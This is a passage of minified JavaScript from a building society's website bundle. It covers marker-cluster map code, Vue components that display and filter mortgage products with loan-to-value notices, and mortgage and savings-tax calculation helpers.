n=0,i;i=this.markers_[n];n++)i.setMap(this.map_);return}if(this.markers_.length<this.minClusterSize_){this.clusterIcon_.hide();return}var r=this.markerClusterer_.getStyles().length,s=this.markerClusterer_.getCalculator()(this.markers_,r);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(s),this.clusterIcon_.show()};function Gt(e,t,n){e.getMarkerClusterer().extend(Gt,google.maps.OverlayView),this.styles_=t,this.padding_=n||0,this.cluster_=e,this.center_=null,this.map_=e.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}Gt.prototype.triggerClusterClick=function(){var e=this.cluster_.getMarkerClusterer();google.maps.event.trigger(e,"clusterclick",this.cluster_),e.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())};Gt.prototype.onAdd=function(){if(this.div_=document.createElement("DIV"),this.visible_){var e=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(e),this.div_.innerHTML=this.sums_.text}var t=this.getPanes();t.overlayMouseTarget.appendChild(this.div_);var n=this;google.maps.event.addDomListener(this.div_,"click",function(){n.triggerClusterClick()})};Gt.prototype.getPosFromLatLng_=function(e){var t=this.getProjection().fromLatLngToDivPixel(e);return typeof this.iconAnchor_=="object"&&this.iconAnchor_.length===2?(t.x-=this.iconAnchor_[0],t.y-=this.iconAnchor_[1]):(t.x-=parseInt(this.width_/2,10),t.y-=parseInt(this.height_/2,10)),t};Gt.prototype.draw=function(){if(this.visible_){var e=this.getPosFromLatLng_(this.center_);this.div_.style.top=e.y+"px",this.div_.style.left=e.x+"px"}};Gt.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1};Gt.prototype.show=function(){if(this.div_){var e=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(e),this.div_.style.display=""}this.visible_=!0};Gt.prototype.remove=function(){this.setMap(null)};Gt.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)};Gt.prototype.setSums=function(e){this.sums_=e,this.text_=e.text,this.index_=e.index,this.div_&&(this.div_.innerHTML=e.text),this.useStyle()};Gt.prototype.useStyle=function(){var e=Math.max(0,this.sums_.index-1);e=Math.min(this.styles_.length-1,e);var t=this.styles_[e];this.url_=t.url,this.height_=t.height,this.width_=t.width,this.textColor_=t.textColor,this.anchor_=t.anchor,this.textSize_=t.textSize,this.backgroundPosition_=t.backgroundPosition,this.iconAnchor_=t.iconAnchor};Gt.prototype.setCenter=function(e){this.center_=e};Gt.prototype.createCss=function(e){var t=[];t.push("background-image:url("+this.url_+");");var n=this.backgroundPosition_?this.backgroundPosition_:"0 0";t.push("background-position:"+n+";"),typeof this.anchor_=="object"?(typeof this.anchor_[0]=="number"&&this.anchor_[0]>0&&this.anchor_[0]<this.height_?t.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):typeof this.anchor_[0]=="number"&&this.anchor_[0]<0&&-this.anchor_[0]<this.height_?t.push("height:"+this.height_+"px; line-height:"+(this.height_+this.anchor_[0])+"px;"):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),typeof this.anchor_[1]=="number"&&this.anchor_[1]>0&&this.anchor_[1]<this.width_?t.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):t.push("width:"+this.width_+"px; text-align:center;")):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");var i=this.textColor_?this.textColor_:"black",r=this.textSize_?this.textSize_:11;return t.push("cursor:pointer; top:"+e.y+"px; left:"+e.x+"px; color:"+i+"; position:absolute; font-size:"+r+"px; font-family:Arial,sans-serif; font-weight:bold"),t.join("")};window.MarkerClusterer=ve;ve.prototype.addMarker=ve.prototype.addMarker;ve.prototype.addMarkers=ve.prototype.addMarkers;ve.prototype.clearMarkers=ve.prototype.clearMarkers;ve.prototype.fitMapToMarkers=ve.prototype.fitMapToMarkers;ve.prototype.getCalculator=ve.prototype.getCalculator;ve.prototype.getGridSize=ve.prototype.getGridSize;ve.prototype.getExtendedBounds=ve.prototype.getExtendedBounds;ve.prototype.getMap=ve.prototype.getMap;ve.prototype.getMarkers=ve.prototype.getMarkers;ve.prototype.getMaxZoom=ve.prototype.getMaxZoom;ve.prototype.getStyles=ve.prototype.getStyles;ve.prototype.getTotalClusters=ve.prototype.getTotalClusters;ve.prototype.getTotalMarkers=ve.prototype.getTotalMarkers;ve.prototype.redraw=ve.prototype.redraw;ve.prototype.removeMarker=ve.prototype.removeMarker;ve.prototype.removeMarkers=ve.prototype.removeMarkers;ve.prototype.resetViewport=ve.prototype.resetViewport;ve.prototype.repaint=ve.prototype.repaint;ve.prototype.setCalculator=ve.prototype.setCalculator;ve.prototype.setGridSize=ve.prototype.setGridSize;ve.prototype.setMaxZoom=ve.prototype.setMaxZoom;ve.prototype.onAdd=ve.prototype.onAdd;ve.prototype.draw=ve.prototype.draw;en.prototype.getCenter=en.prototype.getCenter;en.prototype.getSize=en.prototype.getSize;en.prototype.getMarkers=en.prototype.getMarkers;Gt.prototype.onAdd=Gt.prototype.onAdd;Gt.prototype.draw=Gt.prototype.draw;Gt.prototype.onRemove=Gt.prototype.onRemove;const bA={name:"area-map",props:{zoom:{type:Number,default:9},devMode:Boolean,totalBranches:{type:Number,required:!0}},components:{GoogleMap:sy},data(){return{branches:[],map:null,clusterLoaded:!1}},methods:{addBranch(e){this.branches.push(e),this.checkLoadState()},showCluster(){const e=[];this.branches.forEach(t=>{const n=new google.maps.Marker({position:{lat:Number(t.latitude),lng:Number(t.longitude)},title:t.name});n.addListener("click",function(){window.location.href=t.href}),e.push(n)}),new MarkerClusterer(this.map,e,{imagePath:"https://raw.githubusercontent.com/googlemaps/js-marker-clusterer/gh-pages/images/m"}),this.clusterLoaded=!0},onMapLoaded(e){this.map=e,this.checkLoadState()},checkLoadState(){this.map&&this.branches.length==this.totalBranches&&!this.clusterLoaded&&this.showCluster()}}},_A={class:"area-map"},SA={class:"sidebar"};function wA(e,t,n,i,r,s){const a=Rt("google-map");return B(),W("div",_A,[Ne(a,{ref:"map","dev-mode":n.devMode,latitude:"54.5",longitude:"-3.1",zoom:n.zoom,onLoaded:s.onMapLoaded},null,8,["dev-mode","zoom","onLoaded"]),C("nav",SA,[bt(e.$slots,"default",{addBranch:s.addBranch})])])}const TA=gt(bA,[["render",wA]]),CA=Object.freeze(Object.defineProperty({__proto__:null,default:TA},Symbol.toStringTag,{value:"Module"})),EA={name:"area-map-info",emits:["mounted"],components:{Icon:Yi},props:{address:{type:String,required:!0},href:{type:String,required:!0},latitude:{type:Number,required:!0},longitude:{type:Number,required:!0}},mounted(){this.$nextTick(()=>{this.$emit("mounted",{address:this.address,href:this.href,latitude:this.latitude,longitude:this.longitude})})}},xA=["href"],AA={class:"body"},kA={class:"address"},OA={key:0,class:"opening"},NA={key:1,class:"lunch"};function PA(e,t,n,i,r,s){const a=Rt("icon");return B(),W("a",{href:n.href,class:"area-map-info"},[Ne(a,{name:"location"}),C("div",AA,[C("div",kA,Te(n.address),1),e.$slots.opening?(B(),W("div",OA,[bt(e.$slots,"opening")])):ge("",!0),e.$slots.lunch?(B(),W("div",NA,[bt(e.$slots,"lunch")])):ge("",!0)])],8,xA)}const MA=gt(EA,[["render",PA]]),RA=Object.freeze(Object.defineProperty({__proto__:null,default:MA},Symbol.toStringTag,{value:"Module"})),LA={name:"mortgage-header",props:{category:{type:String,required:!0},types:{type:Array},title:{type:String,default:"Our Current Deals"}},computed:{showResidentialNotice(){return this.category!=="HolidayLet"&&(this.isType("FirstTimeBuyer")||this.isType("FurtherAdvance"))},ltv(){return this.isType("FurtherAdvance")?90:this.isType("FirstTimeBuyer")?95:80}},methods:{isType(e){return this.types?.includes(e)}}},IA={class:"mobile center"},DA={class:"bubble"},$A={key:0},FA={key:0};function BA(e,t,n,i,r,s){return B(),W("header",IA,[C("h2",DA,Te(n.title),1),t[3]||(t[3]=C("p",null,"Use our mortgage product selector to compare our latest mortgage deals.",-1)),n.category!=="HolidayLet"?(B(),W(Fe,{key:0},[t[2]||(t[2]=C("p",null,"If any part of your mortgage is Interest Only the maximum Loan-to-value (LTV) we offer is 80%*.",-1)),s.showResidentialNotice?(B(),W("p",$A,"We offer residential mortgages up to "+Te(s.ltv)+"% loan to value (LTV) (80% in London & SE England)**",1)):ge("",!0),C("p",null,[t[0]||(t[0]=C("small",null,"* LTV dependant on repayment strategy used.",-1)),t[1]||(t[1]=C("br",null,null,-1)),s.showResidentialNotice?(B(),W("small",FA,"** Subject to lending criteria at the time")):ge("",!0)])],64)):ge("",!0)])}const ly=gt(LA,[["render",BA]]),VA={name:"mortgage-comparison-table",components:{MortgageHeader:ly,RadioButton:Ws,QuickModal:su,Icon:Yi,Tab:Ff,Tabs:Bf},props:{src:{type:String,required:!0},category:{type:String,required:!0},types:{type:Array,required:!0},subGroup:String,area:{type:String,required:!0},title:String,forBrokers:{type:Boolean,default:!1}},data:function(){return{loanType:"R",operatingArea:this.area==="Both"?"Out":this.area,filters:{},products:null,open:{}}},mounted:async function(){const e=(await jt({method:"post",url:this.src.replace(/https?:\/\//,"//"),data:{category:this.category,types:this.types,subGroup:this.subGroup,area:this.area}})).data;this.filters=e.filters??{},this.rates=e.rates??[],this.products=e.products??{}},computed:{currentProducts(){if(this.products===null)return{};const e=structuredClone(rt(this.products));for(const t in e){const n=e[t];n.groups=n.groups.filter(i=>i.area===this.operatingArea&&i.loanType===this.loanType)}return e},hasFilter(){return Object.keys(this.filters).length>0&&Object.values(this.filters).some(Boolean)}},methods:{ltv(e){return this.category==="HolidayLet"?null:e==="first-time-buyer"||e==="moving-home"?95:e==="remortgaging-my-home"||e==="further-advance"?90:null}}},jA={class:"mortgage-comparison-table"},HA={key:0,class:"filter tablet form"},qA={class:"fields split wide"},UA={key:0,class:"field"},WA={class:"radios group"},zA={key:1,class:"field"},KA={class:"inputs"},GA={class:"radios group"},YA={class:"results"},XA={key:0,class:"center readable"},JA={class:"product-table"},ZA={class:"name"},QA={class:"summary"},ek={class:"table"},tk={key:0},nk={key:1},ik=["onClick"],rk={key:0},sk={key:0,class:"fee-qualifier"},ok={key:1},ak={key:0,class:"info"},lk={colspan:"10",class:"product-info"},uk={class:"features"},ck={key:0,class:"checklist checklist--contrast"},fk={key:1,class:"attributes"},dk={class:"example"},hk={key:0,href:"/about/contact/intermediary-residential",class:"btn small secondary icon",target:"_blank"},pk={key:1,href:"/book-an-appointment",class:"btn small secondary icon",target:"_blank"},gk={key:1,class:"notice mobile center smallprint"};function mk(e,t,n,i,r,s){const a=Rt("mortgage-header"),u=Rt("radio-button"),d=Rt("quick-modal"),g=Rt("icon"),m=Rt("tab"),b=Rt("tabs");return B(),W("section",jA,[Ne(a,{title:n.title,category:n.category,types:n.types},null,8,["title","category","types"]),s.hasFilter?(B(),W("div",HA,[C("div",qA,[e.filters.repaymentType??!1?(B(),W("div",UA,[t[6]||(t[6]=C("label",{class:"field"},"Repayment Basis",-1)),C("div",WA,[Ne(u,{value:"R",modelValue:e.loanType,"onUpdate:modelValue":t[0]||(t[0]=T=>e.loanType=T)},{default:ut(()=>[...t[4]||(t[4]=[De("Repayment",-1)])]),_:1},8,["modelValue"]),Ne(u,{value:"IO",modelValue:e.loanType,"onUpdate:modelValue":t[1]||(t[1]=T=>e.loanType=T)},{default:ut(()=>[...t[5]||(t[5]=[De("Interest Only",-1)])]),_:1},8,["modelValue"])])])):ge("",!0),e.filters.area??!0?(B(),W("div",zA,[t[11]||(t[11]=C("label",{class:"field"},"Property outside our operating area?",-1)),C("div",KA,[Ne(d,{class:"operating-area"},{trigger:ut(()=>[...t[7]||(t[7]=[De("Not sure?",-1)])]),default:ut(()=>[...t[8]||(t[8]=[C("p",null,"Our operating area is:",-1),C("ul",null,[C("li",null,"Cumbria (all CA and LA postcodes)"),C("li",null,"South-West Scotland (all DG postcodes and TD9)"),C("li",null,"West Northumberland (NE45-49)"),C("li",null,"Preston area of North Lancashire (all PR, FY, LA AND BB1-3 and BB5-7)")],-1)])]),_:1}),C("div",GA,[Ne(u,{modelValue:e.operatingArea,"onUpdate:modelValue":t[2]||(t[2]=T=>e.operatingArea=T),value:"In"},{default:ut(()=>[...t[9]||(t[9]=[De("No",-1)])]),_:1},8,["modelValue"]),Ne(u,{modelValue:e.operatingArea,"onUpdate:modelValue":t[3]||(t[3]=T=>e.operatingArea=T),value:"Out"},{default:ut(()=>[...t[10]||(t[10]=[De("Yes",-1)])]),_:1},8,["modelValue"])])])])):ge("",!0)])])):ge("",!0),C("div",YA,[Ne(b,null,{default:ut(()=>[(B(!0),W(Fe,null,Ut(s.currentProducts,T=>(B(),Qt(m,{key:T.id,title:T.label},{default:ut(()=>[s.ltv(T.id)!==null?(B(),W("div",XA,[C("p",null,"We offer residential mortgages up to "+Te(s.ltv(T.id))+"% loan to value (LTV) (80% in London & SE England)*",1),t[12]||(t[12]=C("p",null,[C("small",null,"* Subject to lending criteria at the time")],-1))])):ge("",!0),(B(!0),W(Fe,null,Ut(T.groups,(A,w)=>(B(),W("div",JA,[C("header",null,[C("div",ZA,Te(A.description)+" Rate",1),C("div",QA,Te(A.summary),1)]),C("div",ek,[C("table",null,[C("thead",null,[C("tr",null,[t[13]||(t[13]=C("th",null,"Loan To Value",-1)),t[14]||(t[14]=C("th",null,"Loan Amount",-1)),C("th",null,"Initial interest rate "+Te(A.termDescription),1),t[15]||(t[15]=C("th",null,"Overall cost for comparison",-1)),!A.isFixed&&A.hasDiscount?(B(),W("th",tk,"Discount from "+Te(A.svrLabel),1)):ge("",!0),t[16]||(t[16]=C("th",null,"Follow on rate",-1)),t[17]||(t[17]=C("th",null,"Fee",-1)),A.hasHolidayLet?(B(),W("th",nk,"Type")):ge("",!0)])]),C("tbody",null,[(B(!0),W(Fe,null,Ut(A.products,x=>(B(),W(Fe,{key:x.id},[C("tr",{onClick:H=>e.open[x.id]=!e.open[x.id],class:Ct(["product",{open:e.open[x.id]??!1}])},[C("td",null,"Up to "+Te(x.maxLtv),1),C("td",null,Te(x.loanRange),1),C("td",null,Te(x.initialRate),1),C("td",null,Te(x.overallCost)+" APRC",1),!A.isFixed&&A.hasDiscount?(B(),W("td",rk,Te(x.discount),1)):ge("",!0),C("td",null,Te(x.followOnRate),1),C("td",null,[De(Te(x.fee)+" ",1),x.feePercent?(B(),W("span",sk,"(of mortgage amount)")):ge("",!0)]),A.hasHolidayLet?(B(),W("td",ok,Te(x.standard),1)):ge("",!0)],10,ik),Ne(Rs,{name:"hfade"},{default:ut(()=>[e.open[x.id]??!1?(B(),W("tr",ak,[C("td",lk,[C("div",uk,[x.features&&Object.keys(x.features).length>0?(B(),W("ul",ck,[(B(!0),W(Fe,null,Ut(x.features,(H,V)=>(B(),W("li",null,[C("strong",null,Te(V),1),De(" - "+Te(H),1)]))),256))])):ge("",!0),x.attributes&&Object.keys(x.attributes).length>0?(B(),W("ul",fk,[(B(!0),W(Fe,null,Ut(x.attributes,H=>(B(),W("li",null,Te(H),1))),256))])):ge("",!0)]),C("div",dk,[t[20]||(t[20]=C("div",{class:"title"},"Representative Example:",-1)),C("p",null,Te(x.repExample),1),C("p",null,Te(x.totalPayable),1),C("p",null,[C("strong",null,Te(x.costComparison),1)]),t[21]||(t[21]=C("div",{class:"explanation"},[C("div",{class:"title"},"What is a Representative Example?"),C("p",null,"Representative Examples include the costs associated with a typical mortgage from The Cumberland. They do not take into account the information your have input into this mortgage calculator and are therefore not specific to your circumstances. For a Mortgage Illustration, please contact us directly.")],-1)),n.forBrokers?(B(),W("a",hk,[Ne(g,{name:"mail",inline:""}),t[18]||(t[18]=De(" Send enquiry ",-1))])):(B(),W("a",pk,[Ne(g,{name:"features/calendar",inline:""}),t[19]||(t[19]=De(" Book An Appointment ",-1))]))])])])):ge("",!0)]),_:2},1024)],64))),128))])])])]))),256))]),_:2},1032,["title"]))),128))]),_:1})]),e.loanType==="io"?(B(),W("div",gk," There are restrictions if you wish to borrow on an interest-only basis on a property outside our operating area. In addition, the interest rate on your mortgage will be 0.20% higher than those shown below, which are only applicable to repayment mortgages. Please contact us for further details. ")):ge("",!0)])}const yk=gt(VA,[["render",mk]]),vk=Object.freeze(Object.defineProperty({__proto__:null,default:yk},Symbol.toStringTag,{value:"Module"})),VN=(e,t,n,i=0,r=0)=>{if(e===0)return-(n+i)/t;const s=Math.pow(1+e,t),a=e/(s-1)*-(n*s+i);return r===1?a/(1+e):a},jN=(e,t,n,i=0,r=0)=>{r=typeof r>"u"?0:r,i=typeof i>"u"?0:i;const s=t*(1+e*r)-i*e,a=n*e+t*(1+e*r);return Math.log(s/a)/Math.log(1+e)},bk=(e,t=null)=>{let n=0;(t===null&&parseInt(e)!=e||t===!1)&&(n=2);let i=e.toLocaleString("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:n,maximumFractionDigits:n}).split("."),r=i[0];return i[1]&&(r+=`<span class="decimal">.${i[1]}</span>`),r},HN=e=>(e.months=Math.ceil(e.months),e.years?e.months?`${e.years} year${e.years>1?"s":""}, ${e.months} month${e.months>1?"s":""}`:`${e.years} year${e.years>1?"s":""}`:`${e.months} month${e.months>1?"s":""}`),qN=e=>{let t=Math.floor(Math.ceil(e)/12),n=Math.ceil(e)%12;return n===12&&(t++,n=0),{years:t,months:n}},vi={allowance:{to:12500,rate:0,psa:5e3},basic:{from:12500,to:50270,rate:.2,psa:1e3},higher:{from:50270,to:125140,rate:.4,psa:500},additional:{from:125140,rate:.45,psa:0}},Nh=17570,UN=e=>e==="basic"||e==="higher"||e==="additional"?vi[e].psa:(e==="allowance"&&(e=vi.allowance.to+(Nh-vi.allowance.to)/2),e<Nh?vi.allowance.psa-Math.max(0,e-vi.allowance.to):e<vi.basic.to?vi.basic.psa:e<vi.higher.to?vi.higher.psa:vi.additional.psa),WN=(e,t,n,i,r=12,s=1e-6,a=1e4)=>{let u=.1;for(let d=0;d<a;d++){let g=t*Math.pow(1+i/r,r*u)+n*((Math.pow(1+i/r,r*u)-1)/(i/r)),m=g-e;if(Math.abs(m)<s)return u;u=u-m/g}return null};let Ha=null,dr=!1;const _k={name:"mortgage-filter-selector",components:{Icon:Yi,LoadingIndicator:ry,MortgageHeader:ly,NumberInput:Vf,RadioButton:Ws,QuickModal:su,Tab:Ff,Tabs:Bf},props:{src:{type:String,required:!0},category:{type:String,required:!0},types:{type:Array,required:!0},subGroup:String,area:{type:String,required:!0},title:String,laterLife:Boolean,brokerNotice:Boolean},data:function(){return{laterLifeType:"Remortgage",laterLifeAge:75,propertyValue:175e3,deposit:43750,outstanding:117e3,term:this.laterLife?10:20,furtherBorrowing:15e3,mortgageTypes:[],basis:"R",operatingArea:this.area==="Both"?"In":this.area,rates:{},products:null,stackOpen:!1,open:{},phone:null,loading:!1,fetchId:null}},watch:{propertyValue:function(e){dr||this.triggerLoad()},deposit:function(e){dr||this.triggerLoad()},outstanding:function(e){dr||this.triggerLoad()},furtherBorrowing:function(e){dr||this.triggerLoad()},term:function(e){dr||this.triggerLoad()},basis:function(e){dr||this.triggerLoad()}},mounted:async function(){this.loadData(!0)},computed:{currentProducts(){return this.products===null?{}:this.products.filter(e=>!(e.minLtv>this.ltv||e.maxLtv<this.ltv||e.minTerm>this.term||e.maxTerm<this.term||e.minAmount>this.mortgageValue||e.maxAmount<this.mortgageValue||e.basis!=="IO,R"&&e.basis!=="R,IO"&&e.basis!==this.basis||e.area!==this.operatingArea||this.types.length&&!this.types.includes(e.type)||this.mortgageTypes.length&&!this.mortgageTypes.includes(e.rate)||this.laterLife&&(this.laterLifeType!==e.type||this.basis==="R"&&this.laterLifeAge>85||this.basis==="IO"&&this.laterLifeAge>80)))},productCount(){return Object.keys(this.currentProducts).length},mortgageValue(){return this.isFurtherAdvanceType?this.outstanding+this.furtherBorrowing:this.isOutstandingMortgageType?this.outstanding:this.propertyValue-this.deposit},ltv(){return Math.round(this.mortgageValue/this.propertyValue*100)},hasFilter(){return!0},isFurtherAdvanceType(){return this.types.length===1&&this.types[0]==="FurtherAdvance"},isOutstandingMortgageType(){return this.types.length===1&&(this.types[0]==="FurtherAdvance"||this.types[0]==="ProductSwitch"||this.types[0]==="Remortgage")},depositLabel(){if(this.types.length>1)return"Equity / Deposit";switch(this.types[0]){default:return"Deposit"}},showFurtherBorrowing(){return this.types.length===1&&this.types[0]==="FurtherAdvance"},showResults(){return this.laterLife?this.laterLifeAge>18:!0},showStack(){return this.stackOpen||this.productCount===1}},methods:{formatCurrency:bk,triggerLoad:function(){Ha&&clearTimeout(Ha),this.loading=!0,Ha=setTimeout(()=>{this.loadData(),Ha=null},500)},loadData:async function(e=!1){const t={category:this.category,types:this.types,subGroup:this.subGroup,area:this.area,period:this.term*12,basis:this.basis};e||(t.propertyValue=this.propertyValue,this.isOutstandingMortgageType?(t.outstanding=this.outstanding,t.deposit=this.propertyValue-this.outstanding,this.isFurtherAdvanceType&&(t.furtherBorrowing=this.furtherBorrowing)):(t.deposit=this.deposit,t.outstanding=this.propertyValue-this.deposit)),this.loading=!0;const n=ou();this.fetchId=n;const i=(await jt({method:"post",url:this.src.replace(/https?:\/\//,"//"),data:t})).data;if(this.fetchId===n){this.loading=!1,e&&(dr=!0,this.propertyValue=i.defaults?.value??175e3,this.isFurtherAdvanceType?(this.outstanding=i.defaults?.outstanding??11e4,this.furtherBorrowing=i.defaults?.further??0):this.isOutstandingMortgageType?this.outstanding=i.defaults?.outstanding??131250:this.deposit=i.defaults?.deposit??43750,this.$nextTick(()=>{dr=!1})),this.products=i.products??[],this.rates={};for(let r of i.rates??[]){let s=r.replace(/ /g,"");s=s.replace(/Rate$/,""),this.rates[s]=r}Object.keys(this.rates).length===1&&(this.mortgageType=Object.keys(this.rates)[0]),this.phone=i.phone}}}},Sk={class:"mortgage-filter-selector"},wk={key:0,class:"filter pad form"},Tk={class:"fields split"},Ck={class:"field"},Ek={class:"radios group"},xk={class:"field"},Ak={class:"inputs group"},kk={class:"field"},Ok={key:1,class:"field"},Nk={key:2,class:"field"},Pk={class:"field"},Mk={class:"field"},Rk={key:3,class:"field"},Lk={class:"field"},Ik={class:"radios"},Dk={class:"field"},$k={class:"radios group"},Fk={key:4,class:"field"},Bk={class:"inputs"},Vk={class:"radios group"},jk={key:0,class:"broker-notice tablet"},Hk={key:1,class:"results pad"},qk={key:0,class:"info"},Uk={key:1,class:"info"},Wk={href:"/about/contact",class:"btn icon chevron center secondary"},zk={key:2,class:"results pad"},Kk={class:"info"},Gk={key:0,class:"card product"},Yk={class:"name"},Xk={class:"description"},Jk={class:"details"},Zk={key:0,class:"payment"},Qk=["innerHTML"],eO={class:"smallprint"},tO={class:"rate"},nO={class:"value"},iO={key:0,class:"follow-on smallprint"},rO={class:"fee"},sO={class:"value"},oO={class:"cost"},aO={class:"value"},lO={key:0,class:"collateral readable"},uO={class:"summary readable"},cO={key:1,class:"checklist"},fO={class:"buttons"},dO=["href"],hO={class:"info"},pO=["onClick"],gO={key:0,class:"product-info"},mO={class:"features readable"},yO={key:0,class:"attributes"},vO={class:"example"},bO={class:"readable"},_O={class:"readable"},SO={class:"readable"};function wO(e,t,n,i,r,s){const a=Rt("mortgage-header"),u=Rt("radio-button"),d=Rt("number-input"),g=Rt("quick-modal"),m=Rt("icon"),b=Rt("loading-indicator");return B(),W("section",Sk,[Ne(a,{title:n.title,category:n.category,types:n.types},null,8,["title","category","types"]),s.hasFilter?(B(),W("div",wk,[C("div",Tk,[n.laterLife?(B(),W(Fe,{key:0},[t[20]||(t[20]=C("h4",{class:"title span"},"Access our best mortgage offers",-1)),C("div",Ck,[t[17]||(t[17]=C("label",{class:"field"},[De("I am looking to "),C("span",{class:"pill-tag"},"required")],-1)),C("div",Ek,[Ne(u,{value:"Remortgage",modelValue:e.laterLifeType,"onUpdate:modelValue":t[0]||(t[0]=T=>e.laterLifeType=T)},{default:ut(()=>[...t[15]||(t[15]=[De("Remortgage",-1)])]),_:1},8,["modelValue"]),Ne(u,{value:"HomeMover",modelValue:e.laterLifeType,"onUpdate:modelValue":t[1]||(t[1]=T=>e.laterLifeType=T)},{default:ut(()=>[...t[16]||(t[16]=[De("Move home",-1)])]),_:1},8,["modelValue"])])]),C("div",xk,[t[19]||(t[19]=C("label",{class:"field"},[De("Age of oldest applicant "),C("span",{class:"pill-tag"},"required")],-1)),C("div",Ak,[Ti(C("input",{type:"number",min:"55",max:"150","onUpdate:modelValue":t[2]||(t[2]=T=>e.laterLifeAge=T)},null,512),[[Jr,e.laterLifeAge]]),t[18]||(t[18]=C("div",{class:"btn pointer inline"},"Update",-1))])]),t[21]||(t[21]=C("div",{class:"spacer span"},null,-1))],64)):ge("",!0),C("div",kk,[t[22]||(t[22]=C("label",{class:"field"},"Property Value",-1)),Ne(d,{label:"£",min:"0",step:"1000",modelValue:e.propertyValue,"onUpdate:modelValue":t[3]||(t[3]=T=>e.propertyValue=T)},null,8,["modelValue"])]),s.isOutstandingMortgageType?(B(),W("div",Ok,[t[23]||(t[23]=C("label",{class:"field"},"Outstanding Mortgage",-1)),Ne(d,{label:"£",min:"0",step:"500",modelValue:e.outstanding,"onUpdate:modelValue":t[4]||(t[4]=T=>e.outstanding=T)},null,8,["modelValue"])])):(B(),W("div",Nk,[C("label",Pk,Te(s.depositLabel),1),Ne(d,{label:"£",min:"0",step:"500",modelValue:e.deposit,"onUpdate:modelValue":t[5]||(t[5]=T=>e.deposit=T)},null,8,["modelValue"])])),C("div",Mk,[t[24]||(t[24]=C("label",{class:"field"},"Term",-1)),Ne(d,{label:"Years",min:"2",max:"40",step:"1",modelValue:e.term,"onUpdate:modelValue":t[6]||(t[6]=T=>e.term=T)},null,8,["modelValue"])]),s.showFurtherBorrowing?(B(),W("div",Rk,[t[25]||(t[25]=C("label",{class:"field"},"Further Amount Required",-1)),Ne(d,{label:"£",min:"1000",step:"500",modelValue:e.furtherBorrowing,"onUpdate:modelValue":t[7]||(t[7]=T=>e.furtherBorrowing=T)},null,8,["modelValue"])])):ge("",!0),C("div",Lk,[t[28]||(t[28]=C("label",{class:"field"},"Mortgage Type",-1)),C("div",Ik,[e.rates.Fixed?(B(),Qt(u,{key:0,type:"checkboxGroup",value:"Fixed",modelValue:e.mortgageTypes,"onUpdate:modelValue":t[8]||(t[8]=T=>e.mortgageTypes=T)},{default:ut(()=>[...t[26]||(t[26]=[De("Fixed Rate",-1)])]),_:1},8,["modelValue"])):ge("",!0),e.rates.Variable?(B(),Qt(u,{key:1,type:"checkboxGroup",value:"Variable",modelValue:e.mortgageTypes,"onUpdate:modelValue":t[9]||(t[9]=T=>e.mortgageTypes=T)},{default:ut(()=>[...t[27]||(t[27]=[De("Variable Rate",-1)])]),_:1},8,["modelValue"])):ge("",!0)])]),C("div",Dk,[t[31]||(t[31]=C("label",{class:"field"},"Repayment Basis",-1)),C("div",$k,[Ne(u,{value:"R",modelValue:e.basis,"onUpdate:modelValue":t[10]||(t[10]=T=>e.basis=T)},{default:ut(()=>[...t[29]||(t[29]=[De("Repayment",-1)])]),_:1},8,["modelValue"]),Ne(u,{value:"IO",modelValue:e.basis,"onUpdate:modelValue":t[11]||(t[11]=T=>e.basis=T)},{default:ut(()=>[...t[30]||(t[30]=[De("Interest Only",-1)])]),_:1},8,["modelValue"])])]),this.area==="Both"?(B(),W("div",Fk,[t[36]||(t[36]=C("label",{class:"field"},"Property outside our operating area?",-1)),C("div",Bk,[C("div",Vk,[Ne(u,{modelValue:e.operatingArea,"onUpdate:modelValue":t[12]||(t[12]=T=>e.operatingArea=T),value:"In"},{default:ut(()=>[...t[32]||(t[32]=[De("No",-1)])]),_:1},8,["modelValue"]),Ne(u,{modelValue:e.operatingArea,"onUpdate:modelValue":t[13]||(t[13]=T=>e.operatingArea=T),value:"Out"},{default:ut(()=>[...t[33]||(t[33]=[De("Yes",-1)])]),_:1},8,["modelValue"])]),Ne(g,{class:"operating-area"},{trigger:ut(()=>[...t[34]||(t[34]=[De("Not sure?",-1)])]),default:ut(()=>[...t[35]||(t[35]=[C("p",null,"Our operating area is:",-1),C("ul",null,[C("li",null,"Cumbria (all CA and LA postcodes)"),C("li",null,"South-West Scotland (all DG postcodes and TD9)"),C("li",null,"West Northumberland (NE45-49)"),C("li",null,"Preston area of North Lancashire (all PR, FY, LA AND BB1-3 and BB5-7)")],-1)])]),_:1})])])):ge("",!0)])])):ge("",!0),s.showResults?(B(),W(Fe,{key:1},[n.brokerNotice?(B(),W("div",jk,[Ne(m,{name:"info"}),t[37]||(t[37]=De(" Not available through brokers ",-1))])):ge("",!0),s.productCount?(B(),W("div",zk,[C("div",Kk,[C("p",null,[s.productCount===1?(B(),W(Fe,{key:0},[De("This product is")],64)):(B(),W(Fe,{key:1},[De("These "+Te(s.productCount)+" products are",1)],64)),t[41]||(t[41]=De(" available for a ",-1)),C("strong",null,Te(s.formatCurrency(s.mortgageValue))+" mortgage",1),t[42]||(t[42]=De(" with a ",-1)),C("strong",null,Te(s.ltv)+"% loan to value (LTV)",1)])]),C("div",{class:Ct(["product-stack",{open:s.showStack,stack2:s.productCount===2}])},[(B(!0),W(Fe,null,Ut(s.currentProducts,(T,A)=>(B(),W(Fe,null,[A===0||s.showStack?(B(),W("article",Gk,[C("header",null,[C("div",Yk,Te(T.description)+" Rate",1),C("div",Xk,[t[43]||(t[43]=De("LTV up to ",-1)),C("strong",null,Te(T.maxLtv)+"%",1),t[44]||(t[44]=De(" for ",-1)),C("strong",null,Te(s.formatCurrency(s.mortgageValue)),1),t[45]||(t[45]=De(" over ",-1)),C("strong",null,Te(e.term),1),t[46]||(t[46]=De(" 